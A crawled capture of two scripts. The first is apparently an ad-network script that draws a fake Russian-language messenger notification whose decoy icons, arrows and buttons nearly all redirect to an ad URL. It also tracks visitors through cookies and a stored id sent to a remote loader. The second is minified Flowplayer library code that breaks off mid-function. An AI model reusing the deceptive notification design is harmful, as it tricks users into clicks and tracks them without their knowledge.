	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs09.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/laugh/machine.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: application/javascript
request_url: https://m.kinosex.pw/js/fp/flowplayer.min.js
body_size: 49398
content:
/*!

   Flowplayer v7.0.0 (Wednesday, 11. January 2017 04:54PM) | flowplayer.org/license

*/
!function(e){function t(e,t,n,r){for(var i,a=n.slice(),s=o(t,e),u=0,l=a.length;l>u&&(handler=a[u],"object"==typeof handler&&"function"==typeof handler.handleEvent?handler.handleEvent(s):handler.call(e,s),!s.stoppedImmediatePropagation);u++);return i=!s.stoppedPropagation,r&&i&&e.parentNode?e.parentNode.dispatchEvent(s):!s.defaultPrevented}function n(e,t){return{configurable:!0,get:e,set:t}}function r(e,t,r){var o=y(t||e,r);v(e,"textContent",n(function(){return o.get.call(this)},function(e){o.set.call(this,e)}))}function o(e,t){return e.currentTarget=t,e.eventPhase=e.target===e.currentTarget?2:3,e}function i(e,t){for(var n=e.length;n--&&e[n]!==t;);return n}function a(){if("BR"===this.tagName)return"\n";for(var e=this.firstChild,t=[];e;)8!==e.nodeType&&7!==e.nodeType&&t.push(e.textContent),e=e.nextSibling;return t.join("")}function s(e){!f&&T.test(document.readyState)&&(f=!f,document.detachEvent(d,s),e=document.createEvent("Event"),e.initEvent(p,!0,!0),document.dispatchEvent(e))}function u(e){for(var t;t=this.lastChild;)this.removeChild(t);null!=e&&this.appendChild(document.createTextNode(e))}function l(t,n){return n||(n=e.event),n.target||(n.target=n.srcElement||n.fromElement||document),n.timeStamp||(n.timeStamp=(new Date).getTime()),n}if(!document.createEvent){var c=!0,f=!1,d="onreadystatechange",p="DOMContentLoaded",h="__IE8__"+Math.random(),g=e.Object,v=g.defineProperty||function(e,t,n){e[t]=n.value},m=g.defineProperties||function(t,n){for(var r in n)if(b.call(n,r))try{v(t,r,n[r])}catch(o){e.console&&console.log(r+" failed on object:",t,o.message)}},y=g.getOwnPropertyDescriptor,b=g.prototype.hasOwnProperty,w=e.Element.prototype,E=e.Text.prototype,x=/^[a-z]+$/,T=/loaded|complete/,C={},M=document.createElement("div");r(e.HTMLCommentElement.prototype,w,"nodeValue"),r(e.HTMLScriptElement.prototype,null,"text"),r(E,null,"nodeValue"),r(e.HTMLTitleElement.prototype,null,"text"),v(e.HTMLStyleElement.prototype,"textContent",function(e){return n(function(){return e.get.call(this.styleSheet)},function(t){e.set.call(this.styleSheet,t)})}(y(e.CSSStyleSheet.prototype,"cssText"))),m(w,{textContent:{get:a,set:u},firstElementChild:{get:function(){for(var e=this.childNodes||[],t=0,n=e.length;n>t;t++)if(1==e[t].nodeType)return e[t]}},lastElementChild:{get:function(){for(var e=this.childNodes||[],t=e.length;t--;)if(1==e[t].nodeType)return e[t]}},previousElementSibling:{get:function(){for(var e=this.previousSibling;e&&1!=e.nodeType;)e=e.previousSibling;return e}},nextElementSibling:{get:function(){for(var e=this.nextSibling;e&&1!=e.nodeType;)e=e.nextSibling;return e}},childElementCount:{get:function(){for(var e=0,t=this.childNodes||[],n=t.length;n--;e+=1==t[n].nodeType);return e}},addEventListener:{value:function(e,n,r){var o,a=this,s="on"+e,u=a[h]||v(a,h,{value:{}})[h],c=u[s]||(u[s]={}),f=c.h||(c.h=[]);if(!b.call(c,"w")){if(c.w=function(e){return e[h]||t(a,l(a,e),f,!1)},!b.call(C,s))if(x.test(e))try{o=document.createEventObject(),o[h]=!0,9!=a.nodeType&&null==a.parentNode&&M.appendChild(a),a.fireEvent(s,o),C[s]=!0}catch(o){for(C[s]=!1;M.hasChildNodes();)M.removeChild(M.firstChild)}else C[s]=!1;(c.n=C[s])&&a.attachEvent(s,c.w)}i(f,n)<0&&f[r?"unshift":"push"](n)}},dispatchEvent:{value:function(e){var n,r=this,o="on"+e.type,i=r[h],a=i&&i[o],s=!!a;return e.target||(e.target=r),s?a.n?r.fireEvent(o,e):t(r,e,a.h,!0):(n=r.parentNode)?n.dispatchEvent(e):!0,!e.defaultPrevented}},removeEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[h],s=a&&a[o],u=s&&s.h,l=u?i(u,t):-1;l>-1&&u.splice(l,1)}}}),m(E,{addEventListener:{value:w.addEventListener},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener}}),m(e.XMLHttpRequest.prototype,{addEventListener:{value:function(e,t,n){var r=this,o="on"+e,a=r[h]||v(r,h,{value:{}})[h],s=a[o]||(a[o]={}),u=s.h||(s.h=[]);i(u,t)<0&&(r[o]||(r[o]=function(){var t=document.createEvent("Event");t.initEvent(e,!0,!0),r.dispatchEvent(t)}),u[n?"unshift":"push"](t))}},dispatchEvent:{value:function(e){var n=this,r="on"+e.type,o=n[h],i=o&&o[r],a=!!i;return a&&(i.n?n.fireEvent(r,e):t(n,e,i.h,!0))}},removeEventListener:{value:w.removeEventListener}}),m(e.Event.prototype,{bubbles:{value:!0,writable:!0},cancelable:{value:!0,writable:!0},preventDefault:{value:function(){this.cancelable&&(this.defaultPrevented=!0,this.returnValue=!1)}},stopPropagation:{value:function(){this.stoppedPropagation=!0,this.cancelBubble=!0}},stopImmediatePropagation:{value:function(){this.stoppedImmediatePropagation=!0,this.stopPropagation()}},initEvent:{value:function(e,t,n){this.type=e,this.bubbles=!!t,this.cancelable=!!n,this.bubbles||this.stopPropagation()}}}),m(e.HTMLDocument.prototype,{textContent:{get:function(){return 11===this.nodeType?a.call(this):null},set:function(e){11===this.nodeType&&u.call(this,e)}},addEventListener:{value:function(t,n,r){var o=this;w.addEventListener.call(o,t,n,r),c&&t===p&&!T.test(o.readyState)&&(c=!1,o.attachEvent(d,s),e==top&&function i(e){try{o.documentElement.doScroll("left"),s()}catch(t){setTimeout(i,50)}}())}},dispatchEvent:{value:w.dispatchEvent},removeEventListener:{value:w.removeEventListener},createEvent:{value:function(e){var t;if("Event"!==e)throw new Error("unsupported "+e);return t=document.createEventObject(),t.timeStamp=(new Date).getTime(),t}}}),m(e.Window.prototype,{getComputedStyle:{value:function(){function e(e){this._=e}function t(){}var n=/^(?:[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|))(?!px)[a-z%]+$/,r=/^(top|right|bottom|left)$/,o=/\-([a-z])/g,i=function(e,t){return t.toUpperCase()};return e.prototype.getPropertyValue=function(e){var t,a,s,u=this._,l=u.style,c=u.currentStyle,f=u.runtimeStyle;return e=("float"===e?"style-float":e).replace(o,i),t=c?c[e]:l[e],n.test(t)&&!r.test(e)&&(a=l.left,s=f&&f.left,s&&(f.left=c.left),l.left="fontSize"===e?"1em":t,t=l.pixelLeft+"px",l.left=a,s&&(f.left=s)),null==t?t:t+""||"auto"},t.prototype.getPropertyValue=function(){return null},function(n,r){return r?new t(n):new e(n)}}()},addEventListener:{value:function(n,r,o){var a,s=e,u="on"+n;s[u]||(s[u]=function(e){return t(s,l(s,e),a,!1)}),a=s[u][h]||(s[u][h]=[]),i(a,r)<0&&a[o?"unshift":"push"](r)}},dispatchEvent:{value:function(t){var n=e["on"+t.type];return n?n.call(e,t)!==!1&&!t.defaultPrevented:!0}},removeEventListener:{value:function(t,n,r){var o="on"+t,a=(e[o]||g)[h],s=a?i(a,n):-1;s>-1&&a.splice(s,1)}}})}}(this),function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.flowplayer=e()}}(function(){var e;return function t(e,n,r){function o(a,s){if(!n[a]){if(!e[a]){var u="function"==typeof require&&require;if(!s&&u)return u(a,!0);if(i)return i(a,!0);var l=new Error("Cannot find module '"+a+"'");throw l.code="MODULE_NOT_FOUND",l}var c=n[a]={exports:{}};e[a][0].call(c.exports,function(t){var n=e[a][1][t];return o(n?n:t)},c,c.exports,t,e,n,r)}return n[a].exports}for(var i="function"==typeof require&&require,a=0;a<r.length;a++)o(r[a]);return o}({1:[function(e,t,n){"use strict";var r=t.exports={},o=e("class-list"),i=window.jQuery,a=e("punycode"),s=e("computed-style");r.noop=function(){},r.identity=function(e){return e},r.removeNode=function(e){e&&e.parentNode&&e.parentNode.removeChild(e)},r.find=function(e,t){return i?i(e,t).toArray():(t=t||document,Array.prototype.map.call(t.querySelectorAll(e),function(e){return e}))},r.text=function(e,t){e["innerText"in e?"innerText":"textContent"]=t},r.findDirect=function(e,t){return r.find(e,t).filter(function(e){return e.parentNode===t})},r.hasClass=function(e,t){return"string"!=typeof e.className?!1:o(e).contains(t)},r.isSameDomain=function(e){var t=window.location,n=r.createElement("a",{href:e});return t.hostname===n.hostname&&t.protocol===n.protocol&&t.port===n.port},r.css=function(e,t,n){return"object"==typeof t?Object.keys(t).forEach(function(n){r.css(e,n,t[n])}):"undefined"!=typeof n?""===n?e?e.style.removeProperty(t):void 0:e?e.style.setProperty(t,n):void 0:e?s(e,t):void 0},r.createElement=function(e,t,n){try{var o=document.createElement(e);for(var a in t)t.hasOwnProperty(a)&&("css"===a?r.css(o,t[a]):r.attr(o,a,t[a]));return o.innerHTML=n||"",o}catch(s){if(!i)throw s;return i("<"+e+">"+n+"</"+e+">").attr(t)[0]}},r.toggleClass=function(e,t,n){if(e){var r=o(e);"undefined"==typeof n?r.toggle(t):n?r.add(t):n||r.remove(t)}},r.addClass=function(e,t){return r.toggleClass(e,t,!0)},r.removeClass=function(e,t){return r.toggleClass(e,t,!1)},r.append=function(e,t){return e.appendChild(t),e},r.appendTo=function(e,t){return r.append(t,e),e},r.prepend=function(e,t){e.insertBefore(t,e.firstChild)},r.insertAfter=function(e,t,n){t==r.lastChild(e)&&e.appendChild(n);var o=Array.prototype.indexOf.call(e.children,t);e.insertBefore(n,e.children[o+1])},r.html=function(e,t){e=e.length?e:[e],e.forEach(function(e){e.innerHTML=t})},r.attr=function(e,t,n){if("class"===t&&(t="className"),r.hasOwnOrPrototypeProperty(e,t))try{e[t]=n}catch(o){if(!i)throw o;i(e).attr(t,n)}else n===!1?e.removeAttribute(t):e.setAttribute(t,n);return e},r.prop=function(e,t,n){return"undefined"==typeof n?e&&e[t]:void(e[t]=n)},r.offset=function(e){var t=e.getBoundingClientRect();return e.offsetWidth/e.offsetHeight>e.clientWidth/e.clientHeight&&(t={left:100*t.left,right:100*t.right,top:100*t.top,bottom:100*t.bottom,width:100*t.width,height:100*t.height}),t},r.width=function(e,t){if(t)return e.style.width=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).width;return"undefined"==typeof n?e.offsetWidth:n},r.height=function(e,t){if(t)return e.style.height=(""+t).replace(/px$/,"")+"px";var n=r.offset(e).height;return"undefined"==typeof n?e.offsetHeight:n},r.lastChild=function(e){return e.children[e.children.length-1]},r.hasParent=function(e,t){for(var n=e.parentElement;n;){if(r.matches(n,t))return!0;n=n.parentElement}return!1},r.createAbsoluteUrl=function(e){return r.createElement("a",{href:e}).href},r.xhrGet=function(e,t,n){var r=new XMLHttpRequest;r.onreadystatechange=function(){return 4===this.readyState?this.status>=400?n():void t(this.responseText):void 0},r.open("get",e,!0),r.send()},r.pick=function(e,t){var n={};return t.forEach(function(t){e.hasOwnProperty(t)&&(n[t]=e[t])}),n},r.hostname=function(e){return a.toUnicode(e||window.location.hostname)},r.browser={webkit:"WebkitAppearance"in document.documentElement.style},r.getPrototype=function(e){return Object.getPrototypeOf?Object.getPrototypeOf(e):e.__proto__},r.hasOwnOrPrototypeProperty=function(e,t){for(var n=e;n;){if(Object.prototype.hasOwnProperty.call(n,t))return!0;n=r.getPrototype(n)}return!1},r.matches=function(e,t){var n=Element.prototype,r=n.matches||n.matchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector||n.webkitMatchesSelector||function(e){for(var t=this,n=(t.document||t.ownerDocument).querySelectorAll(e),r=0;n[r]&&n[r]!==t;)r++;return n[r]?!0:!1};return r.call(e,t)},function(e){function t(e){return e.replace(/-[a-z]/g,function(e){return e[1].toUpperCase()})}"undefined"!=typeof e.setAttribute&&(e.setProperty=function(e,n){return this.setAttribute(t(e),String(n))},e.getPropertyValue=function(e){return this.getAttribute(t(e))||null},e.removeProperty=function(e){var n=this.getPropertyValue(e);return this.removeAttribute(t(e)),n})}(window.CSSStyleDeclaration.prototype)},{"class-list":33,"computed-style":34,punycode:41}],2:[function(e,t,n){"use strict";var r=e("../common");t.exports=function(e,t,n,o){n=n||"opaque";var i="obj"+(""+Math.random()).slice(2,15),a='<object class="fp-engine" id="'+i+'" name="'+i+'" ',s=navigator.userAgent.indexOf("MSIE")>-1;a+=s?'classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">':' data="'+e+'" type="application/x-shockwave-flash">';var u={width:"100%",height:"100%",allowscriptaccess:"always",wmode:n,quality:"high",flashvars:"",movie:e+(s?"?"+i:""),name:i};"transparent"!==n&&(u.bgcolor=o||"#333333"),Object.keys(t).forEach(function(e){u.flashvars+=e+"="+t[e]+"&"}),Object.keys(u).forEach(function(e){a+='<param name="'+e+'" value="'+u[e]+'"/>'}),a+="</object>";var l=r.createElement("div",{},a);return r.find("object",l)},window.attachEvent&&window.attachEvent("onbeforeunload",function(){window.__flash_savedUnloadHandler=window.__flash_unloadHandler=function(){}})},{"../common":1}],3:[function(e,t,n){"use strict";function r(e){return/^https?:/.test(e)}var 